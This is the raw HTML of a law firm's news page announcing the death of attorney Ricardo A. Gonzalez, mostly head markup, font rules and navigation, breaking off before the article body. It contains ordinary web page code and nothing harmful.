

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez
body_size: 7433
content:


	
                    
	


          


  
  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>We Mourn the Loss of Our Colleague Ricardo A. Gonzalez Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="We Mourn the Loss of Our Colleague Ricardo A. Gonzalez Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez#blogposting",
    "url": "https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez",
    "headline": "We Mourn the Loss of Our Colleague Ricardo A. Gonzalez",
    "alternativeHeadline": "",
    "image": [
        "https://www.bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [],
    "publisher": {
        "@type": "Organization",
        "@id": "https://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2022-10-03T00:00:00-04:00",
    "dateModified": "2022-10-03T14:01:53-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez"
    },
    "keywords": [],
    "description": "<p>With profound sadness, we announce the loss of our colleague and dear friend, Ricardo A. Gonzalez. Rick was an exceptional lawyer specializing in complex commercial litigation and regulatory defense and compliance. Rick passed away on September 25, 2022.</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







